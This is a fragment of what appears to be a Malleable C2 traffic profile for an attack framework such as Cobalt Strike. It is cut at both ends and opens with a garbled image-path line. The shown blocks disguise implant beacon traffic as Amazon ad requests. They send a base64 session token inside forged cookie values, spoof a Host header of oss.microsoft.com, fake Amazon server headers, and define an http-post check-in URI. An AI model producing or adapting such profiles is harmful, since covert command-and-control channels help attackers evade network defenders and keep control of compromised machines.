 header "Accept" "*/*";
header "Host" "oss.microsoft.com";
metadata {
base64;
prepend "session-token=";
prepend "skin=noskin;";
append "csm-hit=s-24KU11BB82RZSYGJ3BDK|1419899012996";
header "Cookie";
}
}
server {
header "Server" "Server";
header "x-amz-id-1" "THKUYEZKCKPGY5T42PZT";
header "x-amz-id-2" "a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2tmZGl4aHRvNDVpbgo=
header "X-Frame-Options" "SAMEORIGIN";
header "Content-Encoding" "gzip";
output {
print;
}
}
}
http-post {
set uri "/N4215/adj/amzn.us.sr.aps";
client {
header "Accept" "*/*";
header "Content-Type" "text/xml";
header "X-Requested-With" "XMLHttpRequest";
header "Host" "oss.microsoft.com";
parameter "sz" "160x600";
parameter "oe" "oe=ISO-8859-1;";
id {
parameter "sn";
}
parameter "s" "3717";
parameter "dc_ref" "http%3A%2F%2Foss.microsoft.com";